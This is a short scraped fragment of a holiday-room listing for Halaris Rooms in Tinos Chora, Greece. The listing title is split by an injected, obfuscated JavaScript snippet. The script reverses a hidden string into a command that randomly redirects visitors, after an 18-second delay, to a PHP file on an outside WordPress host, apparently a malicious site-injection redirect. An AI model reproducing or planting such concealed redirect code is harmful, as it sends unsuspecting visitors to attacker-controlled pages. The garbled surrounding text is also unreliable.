 Halaris Rooms $Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to Let in Tinos Chora, Tinos, Cyclades Islands